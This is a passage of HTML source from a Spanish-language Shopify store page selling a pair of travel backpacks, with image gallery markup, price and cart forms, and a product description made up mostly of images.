                <img src="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=54 54w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=74 74w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=104 104w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=162 162w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=208 208w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=324 324w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=416 416w" width="416" height="438" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25301255290968"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-7
"
              >
                <img src="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=54 54w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=74 74w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=104 104w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=162 162w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=208 208w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=324 324w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25933893533784"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-8
"
              >
                <img src="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=54 54w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=74 74w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=104 104w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=162 162w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=208 208w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=324 324w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--16010756259928__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16010756259928__main"
        data-section="template--16010756259928__main"
        data-url="/products/morral-viajero"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  2 MORRALES VIAJEROS 😎🤩
                </h1>
                <a href="/products/morral-viajero" class="product__title">
                  <h2 class="h1">
                    2 MORRALES VIAJEROS 😎🤩
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(52 Reviews)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--16010756259928__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $110.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $110.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          $-110.000
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16010756259928__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43084921897048">
                  
<input type="hidden" name="product-id" value="7814837174360" /><input type="hidden" name="section-id" value="template--16010756259928__main" /></form></div>
            

  <style data-shopify>
    #ProductSubmitButton-template--16010756259928__main {
      --color-button: 239, 35, 60;
    }
  </style>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--16010756259928__main" data-options="COLOR" id="ProductForm-template--16010756259928__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16010756259928__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16010756259928__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43084921897048"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--16010756259928__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--16010756259928__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7814837174360" /><input type="hidden" name="section-id" value="template--16010756259928__main" /></form></product-form><link href="//ofertas.vip/cdn/shop/t/2/assets/component-pickup-availability.css?v=132348821858131657411713453332" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43084921897048"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ofertas.vip/cdn/shop/t/2/assets/pickup-availability.js?v=79308454523338307861713453332" defer="defer"></script></div>
<div id="shopify-block-ASFV4dWxYd3hqYnAzY__releasit_cod_form_upsells_button_app_block_64Fzi7" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
    {
      "id": 7814837174360,
      "title": "2 MORRALES VIAJEROS 😎🤩",
      "handle": "morral-viajero",
      "price": 11000000,
      "price_min": 11000000,
      "price_max": 11000000,
      "available": true,
      "price_varies": false,
      "compare_at_price":0,
    "compare_at_price_min": 0,
    "compare_at_price_max": 0,
    "compare_at_price_varies": false,
    "variants": [{"id":43084921897048,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"MORR-1207-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744009","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921929816,"title":"GRISAZULADO","option1":"GRISAZULADO","option2":null,"option3":null,"sku":"MORR-1207-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - GRISAZULADO","public_title":"GRISAZULADO","options":["GRISAZULADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744008","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921962584,"title":"MORADO","option1":"MORADO","option2":null,"option3":null,"sku":"MORR-1207-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - MORADO","public_title":"MORADO","options":["MORADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744007","requires_selling_plan":false,"selling_plan_allocations":[]}],
    "images": ["\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"],
    "featured_image": "\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027",
    "options": ["COLOR"],
    "media": [{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255258200,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699302488,"position":2,"preview_image":{"aspect_ratio":0.972,"height":532,"width":517,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027"},"aspect_ratio":0.972,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","width":517},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255323736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699335256,"position":4,"preview_image":{"aspect_ratio":0.976,"height":532,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027"},"aspect_ratio":0.976,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699368024,"position":5,"preview_image":{"aspect_ratio":1.006,"height":516,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027"},"aspect_ratio":1.006,"height":516,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299723485272,"position":6,"preview_image":{"aspect_ratio":0.95,"height":500,"width":475,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075"},"aspect_ratio":0.95,"height":500,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","width":475},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255290968,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25933893533784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":510,"width":510,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"},"aspect_ratio":1.0,"height":510,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754","width":510}]
  }
  </script>

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1 style="text-align: center;">
<a href="https://wa.link/2r6m2z"><img alt="" src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Compra-wapp-ARLEX.avif?v=1765910405"></a><br>
</h1>
<h1 style="text-align: center;">
<strong><span style="color: rgb(255, 128, 0);"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Envio-gratis.png?v=1721425292" alt=""></span></strong><img>
</h1>
<h1 style="text-align: center;"><strong>Nuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.</strong></h1>
<h1 style="text-align: center;"><img style="margin: 20px 27.3828px 30px 27.3828px; float: none;" src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/TIEMPOS-1.jpg?v=1720551228"></h1>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186" style="margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;"></div>
<div style="text-align: left;"><img style="margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;" src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488" style="margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398" width="466" height="1166" style="margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752" width="463" height="994" style="margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744" style="margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;" width="473" height="266"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859" style="margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902" width="486" height="1736" style="margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739" style="margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048" width="486" height="426" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076" width="481" height="481" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744" width="481" height="602" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123" width="483" height="1023" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div style="text-align: left;"><br></div>
<div style="text-align: left;"><br></div>
<div style="text-align: left;">
<h1 style="text-align: center;" class="et_pb_text_inner"><strong>¿QUÉ CONTIENE TU COMPRA?</strong></h1>
<h3 style="text-align: center;">
<span style="color: #404040;">2 Morales Viajeros</span><span style="color: #404040;"></span>
</h3>
<p><span style="color: #404040;"><img src="https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327" alt=""></span></p>
</div>
<div style="text-align: left;"><br></div>
<div style="text-align: left;"><br></div>
                </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Garantía
